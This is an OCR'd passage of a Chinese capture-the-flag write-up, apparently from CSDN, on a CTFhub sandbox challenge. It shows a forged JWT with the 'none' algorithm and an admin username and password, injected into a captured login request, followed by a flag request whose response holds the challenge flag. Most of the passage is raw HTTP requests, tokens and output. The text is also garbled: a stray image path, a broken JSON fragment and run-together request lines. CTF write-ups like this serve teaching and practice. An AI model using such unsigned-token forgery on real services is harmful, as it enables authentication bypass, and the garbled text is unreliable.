"iat": 1648387902
}|
ewogICJzZWNyZXRpZCI6IFtdLAogICJ1c2VybmFtZSI6ICJhZG1pbiIsCiAgInBhc3N3b3JkIjogIjEyMzQ1NiIsCiAgImlhdCI6IDE2NDgzODc5MDIKfQ==
CSDN @swpu_jx_1998
组合为payload
ewogICJhbGciOiAibm9uZSIsCiAgInR5cCI6ICJKV1QiCn0.ewogICJzZWNyZXRpZCI6IFtdLAogICJ1c2VybmFtZSI6ICJhZG1pbiIsCiAgInBhc3N3b3JkIjogIjEyMzQ1NiIsCiAgImlhdCI6IDE2NDgzODc5MDIKfQ.
重新登录抓包，修改username和authorization
1 POST /api/login HTTP/1.1 2 Host: challenge-cle8ff46ded8928f.sandbox.ctfhub.com:10800 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0 4 Accept: */* 5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 6 Accept-Encoding: gzip, deflate 7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 8 X-Requested-With: XMLHttpRequest 9 Content-Length: 222 0 Origin: http://challenge-cle8ff46ded8928f.sandbox.ctfhub.com:10800 1 Connection: close 2 Referer: http://challenge-cle8ff46ded8928f.sandbox.ctfhub.com:10800/login 3 Cookie: sses:aok=eyJ1c2VybmFtZSI6bnVsbCwiX2V4cGlyZSI6MTY0ODQ3NjI5NTYzNiwiX21heEFnZSI6ODY0MDAwMDB9; sses:aok.sig=-KvQscJfiQqKFparccx5-EYgrLc 4 5 username=admin&password=123456&authorization= ewogICJhbGciOiAibm9uZSIsCiAgInR5cCI6ICJKV1QiCn0.ewogICJzZWNyZXRpZCI6IFtdLAogICJ1c2VybmFtZSI6ICJhZG1pbiIsCiAgInBhc3N3b3JkIjogIjEyMzQ1NiIsCiAgImlhdCI6IDE2NDgzODc5MDIKfQ.
CSDN @swpu_jx_1998
登录之后点击get falg 抓包，获得flag
Send Cancel < ▾ > ▾
Target: http://challeng
Request
Pretty Raw Hex \n
1 GET /api/flag HTTP/1.1 2 Host: challenge-cle8ff46ded8928f.sandbox.ctfhub.com:10800 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0 4 Accept: */* 5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 6 Accept-Encoding: gzip, deflate 7 X-Requested-With: XMLHttpRequest 8 Connection: close 9 Referer: http://challenge-cle8ff46ded8928f.sandbox.ctfhub.com:10800/home 10 Cookie: sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTY0ODQ3NjA1MDIxMSwiX21heEFnZSI6ODY0MDAwMDB9; sses:aok.sig=X2zZnzcSr8K8_rrl3j3YkQRcTmw 11 12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK 2 Server: openresty/1.19.3.2 3 Date: Sun, 27 Mar 2022 14:01:08 GMT 4 Content-Type: application/json; charset=utf-8 5 Content-Length: 45 6 Connection: close 7 Access-Control-Allow-Origin: * 8 Access-Control-Allow-Headers: X-Requested-With 9 Access-Control-Allow-Methods: * 10 11 { "flag":"ctfhub{83d725734bf64aff28bef3f4}\n" }
CSDN @swpu_jx_1998